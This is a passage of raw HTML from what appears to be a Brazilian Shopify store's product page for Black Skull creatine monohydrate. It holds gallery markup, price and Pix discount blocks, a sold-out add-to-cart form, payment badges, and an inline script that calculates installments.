  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25281654587691__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25281654587691__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25281654587691__main-38081596916011"
              data-media-position="1"
              data-alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25281654587691__main"
                aria-describedby="Thumbnail-template--25281654587691__main-1
"
              >
                <img src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=416" alt="CREATINE MONOHIDRATADA BLACK SKULL150G" srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=54 54w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=74 74w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=104 104w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=162 162w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=208 208w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=324 324w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25281654587691__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25281654587691__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25281654587691__main-38081601831211"
              data-media-position="2"
              data-alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25281654587691__main"
                aria-describedby="Thumbnail-template--25281654587691__main-2
"
              >
                <img src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=416" alt="CREATINE MONOHIDRATADA BLACK SKULL150G" srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=54 54w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=74 74w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=104 104w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=162 162w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=208 208w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=324 324w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25281654587691__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--25281654587691__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25281654587691__main"
        data-section="template--25281654587691__main"
        data-url="/products/creatine-monohidratada-black-skull150g"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  CREATINE MONOHIDRATADA BLACK SKULL150G
                </h1>
                <a href="/products/creatine-monohidratada-black-skull150g" class="product__title">
                  <h2 class="h1">
                    CREATINE MONOHIDRATADA BLACK SKULL150G
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25281654587691__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 90,00 BRL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 90,00 BRL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 90,00 BRL
          </s>
        </span></div>
    
<div class="installment-calculator" 
     data-product-price="9000"
     data-product-id="48012944867627">
  <div class="installment-info">
    <span class="installment-text">
      em até
      <span class="installment-parcels"></span>x de 
      <span class="installment-value"></span>
      <span class="installment-interest-text"></span>
    </span>
  </div>
</div>

<script>
// Evita múltiplas instâncias
if (typeof window.InstallmentCalculatorLoaded === 'undefined') {
  window.InstallmentCalculatorLoaded = true;

  class InstallmentCalculator {
    constructor() {
      this.settings = {
        maxParcels: 12,
        minValue: 10 * 100, // Convert to cents
        interestRate: 20.5,
        interestFree: 1,
        textPrefix: "em até",
        textSuffix: " ",
        textWithInterest: " "
      };
      
      this.calculators = new Map();
      this.init();
    }

    init() {
      this.initAllCalculators();
      this.observeNewCalculators();
      this.observeProductVariantChanges();
    }

    initAllCalculators() {
      const calculatorElements = document.querySelectorAll('.installment-calculator');
      
      calculatorElements.forEach(element => {
        const productId = element.dataset.productId;
        const initialPrice = parseInt(element.dataset.productPrice) || 0;
        
        if (productId && initialPrice > 0) {
          this.calculators.set(productId, {
            element: element,
            currentPrice: 0
          });
          
          this.updateSpecificCalculator(productId, initialPrice);
        }
      });
    }

    observeNewCalculators() {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          mutation.addedNodes.forEach((node) => {
            if (node.nodeType === Node.ELEMENT_NODE) {
              if (node.classList && node.classList.contains('installment-calculator')) {
                this.initSingleCalculator(node);
              }
              
              const newCalculators = node.querySelectorAll && node.querySelectorAll('.installment-calculator');
              if (newCalculators) {
                newCalculators.forEach(calc => this.initSingleCalculator(calc));
              }
            }
          });
        });
      });

      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    }

    initSingleCalculator(element) {
      const productId = element.dataset.productId;
      const initialPrice = parseInt(element.dataset.productPrice) || 0;
      
      if (productId && initialPrice > 0 && !this.calculators.has(productId)) {
        this.calculators.set(productId, {
          element: element,
          currentPrice: 0
        });
        
        this.updateSpecificCalculator(productId, initialPrice);
      }
    }

    observeProductVariantChanges() {
      const priceElements = document.querySelectorAll('.price-item--regular.main-price, .price-item');
      
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' || mutation.type === 'characterData') {
            setTimeout(() => this.updateProductPageCalculator(), 50);
          }
        });
      });

      priceElements.forEach(element => {
        observer.observe(element, {
          childList: true,
          subtree: true,
          characterData: true
        });
      });

      const variantSelectors = document.querySelectorAll('select[name="id"], input[name="id"], input[type="radio"][name="id"]');
      variantSelectors.forEach(selector => {
        selector.addEventListener('change', () => {
          setTimeout(() => this.updateProductPageCalculator(), 100);
        });
      });
    }

    updateProductPageCalculator() {
      const currentPrice = this.getCurrentPriceFromPage();
      const productCalculator = document.querySelector('.installment-calculator[data-product-id]');
      
      if (productCalculator && currentPrice > 0) {
        const productId = productCalculator.dataset.productId;
        this.updateSpecificCalculator(productId, currentPrice);
      }
    }

    getCurrentPriceFromPage() {
      let price = 0;
      
      const priceElement = document.querySelector('.price-item--regular.main-price');
      if (priceElement) {
        const priceText = priceElement.textContent
          .replace('R$', '')
          .replace('BRL', '')
          .replace(/\s/g, '')
          .replace(/\./g, '')
          .replace(',', '.');
        
        const priceValue = parseFloat(priceText);
        if (!isNaN(priceValue)) {
          price = Math.round(priceValue * 100);
        }
      }
      
      return price;
    }

    updateSpecificCalculator(productId, newPrice) {
      const calculatorData = this.calculators.get(productId);
      if (!calculatorData || newPrice === calculatorData.currentPrice) return;
      
      calculatorData.currentPrice = newPrice;
      const installmentOption = this.calculateInstallment(newPrice);
      
      const element = calculatorData.element;
      
      if (installmentOption && installmentOption.parcels > 1) {
        const parcelsElement = element.querySelector('.installment-parcels');
        const valueElement = element.querySelector('.installment-value');
        const interestElement = element.querySelector('.installment-interest-text');
        
        if (parcelsElement && valueElement && interestElement) {
          parcelsElement.textContent = installmentOption.parcels;
          valueElement.textContent = this.formatMoney(installmentOption.value);
          
          if (installmentOption.hasInterest) {
            interestElement.textContent = this.settings.textWithInterest;
          } else {
            interestElement.textContent = this.settings.textSuffix;
          }
        }
        
        element.style.display = 'block';
      } else {
        element.style.display = 'none';
      }
    }

    calculateInstallment(price) {
      if (!price || price <= 0) return null;

      let bestOption = null;
      
      for (let parcels = 1; parcels <= this.settings.maxParcels; parcels++) {
        let installmentValue;
        let hasInterest = false;
        
        if (parcels <= this.settings.interestFree) {
          installmentValue = price / parcels;
        } else {
          const monthlyRate = this.settings.interestRate / 100;
          if (monthlyRate > 0) {
            installmentValue = price * (monthlyRate * Math.pow(1 + monthlyRate, parcels)) / 
                             (Math.pow(1 + monthlyRate, parcels) - 1);
            hasInterest = true;
          } else {
            installmentValue = price / parcels;
          }
        }
        
        if (installmentValue >= this.settings.minValue) {
          bestOption = {
            parcels: parcels,
            value: installmentValue,
            hasInterest: hasInterest,
            totalValue: installmentValue * parcels
          };
        }
      }
      
      return bestOption;
    }

    formatMoney(cents) {
      const value = cents / 100;
      return new Intl.NumberFormat('pt-BR', {
        style: 'currency',
        currency: 'BRL'
      }).format(value);
    }
  }

  // Função global para reinicializar
  window.initInstallmentCalculators = function() {
    if (window.installmentCalculatorInstance) {
      window.installmentCalculatorInstance.initAllCalculators();
    }
  };

  // Inicializa
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      window.installmentCalculatorInstance = new InstallmentCalculator();
    });
  } else {
    window.installmentCalculatorInstance = new InstallmentCalculator();
  }
}
</script>

<style>
/* cor do numero */
.installment-calculator {
  margin: 8px 0;
  font-size: 13px;
  color: #000;
  line-height: 1.3;
}

.installment-info {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-wrap: wrap;
}

/* cor do preço*/
.installment-value {
  font-weight: bold;
  color: #000;
}

.installment-parcels {
  font-weight: bold;
}

/* Para carrosséis */
.product-card .installment-calculator,
.card-product .installment-calculator {
  font-size: 12px;
  margin: 5px 0;
}

.card-information .installment-info {
  justify-content: center;
}

@media (max-width: 768px) {
  .installment-calculator {
    font-size: 12px;
  }
  
  .product-card .installment-calculator,
  .card-product .installment-calculator {
    font-size: 11px;
  }
}
</style>


    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economize 0%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
<div class="pix" style="background: #f5f5f5">
                      <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="25" height="25" viewBox="0 0 48 48">
                <path fill="#4db6ac" d="M11.9,12h-0.68l8.04-8.04c2.62-2.61,6.86-2.61,9.48,0L36.78,12H36.1c-1.6,0-3.11,0.62-4.24,1.76	l-6.8,6.77c-0.59,0.59-1.53,0.59-2.12,0l-6.8-6.77C15.01,12.62,13.5,12,11.9,12z"></path><path fill="#4db6ac" d="M36.1,36h0.68l-8.04,8.04c-2.62,2.61-6.86,2.61-9.48,0L11.22,36h0.68c1.6,0,3.11-0.62,4.24-1.76	l6.8-6.77c0.59-0.59,1.53-0.59,2.12,0l6.8,6.77C32.99,35.38,34.5,36,36.1,36z"></path><path fill="#4db6ac" d="M44.04,28.74L38.78,34H36.1c-1.07,0-2.07-0.42-2.83-1.17l-6.8-6.78c-1.36-1.36-3.58-1.36-4.94,0	l-6.8,6.78C13.97,33.58,12.97,34,11.9,34H9.22l-5.26-5.26c-2.61-2.62-2.61-6.86,0-9.48L9.22,14h2.68c1.07,0,2.07,0.42,2.83,1.17	l6.8,6.78c0.68,0.68,1.58,1.02,2.47,1.02s1.79-0.34,2.47-1.02l6.8-6.78C34.03,14.42,35.03,14,36.1,14h2.68l5.26,5.26	C46.65,21.88,46.65,26.12,44.04,28.74z"></path>
                </svg>
                      <p><strong>5% OFF</strong> via pix <strong>+ Envio imediato</strong></p>
                    </div>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25281654587691__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48012944867627">
                  
<input type="hidden" name="product-id" value="9052618719531" /><input type="hidden" name="section-id" value="template--25281654587691__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25281654587691__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25281654587691__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25281654587691__main"
        class="select__select"
        form="product-form-template--25281654587691__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="48012944867627"
          >Default Title - R$ 90,00 - Esgotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25281654587691__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25281654587691__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25281654587691__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de CREATINE MONOHIDRATADA BLACK SKULL150G</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25281654587691__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25281654587691__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de CREATINE MONOHIDRATADA BLACK SKULL150G</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25281654587691__main,
  #SectionAtcBtn-template--25281654587691__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25281654587691__main"
      class="product-form main-product-form"
      data-section="template--25281654587691__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25281654587691__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25281654587691__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48012944867627"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25281654587691__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Esgotado
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9052618719531" /><input type="hidden" name="section-id" value="template--25281654587691__main" /></form></product-form><link href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/component-pickup-availability.css?v=132348821858131657411758549255" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48012944867627"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/pickup-availability.js?v=79308454523338307861758549255" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hyper" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hyper">Hyper</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g transform="translate(10 5)"><path d="M16.6 13.9H2.7v-.1C2.1 11.2 1.4 8.6.8 5.9c-.1-.4-.1-.8 0-1.2.2-1 .9-1.5 1.8-1.8.9-.3 1.9-.5 2.9-.7 2-.5 4-1 6-1.4.5-.1 1-.2 1.5-.2 1 .1 1.9.9 2.1 1.9.2.8.4 1.7.6 2.5.5 2.2 1.1 4.4 1.6 6.6.1.9 0 1.7-.7 2.3zm-8.8-2.1h.9v-1.1h.8c.6 0 1-.3 1.2-.8.1-.4.2-.9 0-1.3-.2-.7-.8-1-1.5-.8-.2.1-.4.2-.6.4v-.3s0-.1-.1-.1h-.7V10c-.1 0-.2-.1-.3-.2-.2-.2-.2-.4-.2-.6V7.8h-.9c0 .6 0 1.2.1 1.8 0 .6.4.9 1 1.1.1 0 .3.1.5.1-.2.3-.2.7-.2 1zm-4.3-1.1V9h1.3c.1 0 .1 0 .1.1v1.6h.9v-4h-.9v1.5H3.4V6.7h-.9v4h1zm10.2-1.2v-.6c0-.5-.2-.9-.7-1.1-.5-.2-1-.1-1.5.2-.5.5-.6 1-.5 1.6.1.6.5 1 1.1 1.1.3.1.7.1 1 0 .2 0 .3-.1.5-.1 0-.2-.1-.4-.1-.6-.4.1-.7.2-1.1.1-.3-.1-.5-.3-.5-.5.6-.1 1.2-.1 1.8-.1zm2.1-1.7c-.4 0-.6 0-1 